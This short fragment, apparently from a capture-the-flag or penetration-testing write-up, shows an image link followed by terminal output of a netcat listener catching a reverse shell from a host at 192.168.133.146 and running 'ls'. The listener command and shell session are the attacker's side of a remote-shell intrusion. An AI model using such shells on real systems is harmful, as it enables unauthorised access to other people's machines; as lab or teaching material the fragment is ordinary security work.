 └─$ nc -lvvp 12345
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from 192.168.133.146.
Ncat: Connection from 192.168.133.146:45056.
ls
html